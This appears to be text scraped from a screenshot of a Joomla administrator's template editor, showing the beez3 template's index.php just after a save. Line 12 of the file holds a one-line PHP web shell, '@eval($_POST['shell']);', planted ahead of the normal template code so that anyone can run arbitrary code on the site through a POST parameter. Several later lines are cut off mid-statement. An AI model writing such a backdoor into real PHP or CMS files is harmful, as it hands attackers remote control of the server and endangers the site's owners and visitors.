 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 // No direct access.
11
12 @eval($_POST['shell']);
13
14 defined('_JEXEC') or die;
15
16 /** @var JDocumentHtml $this */
17
18 JLoader::import('joomla.filesystem.file');
19
20 // Check modules
21 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->countModul
22 $showbottom = ($this->countModules('position-9') or $this->countModules('position-10') or $this->countM
23 $showleft = ($this->countModules('position-4') or $this->countModules('position-7') or $this->countM
24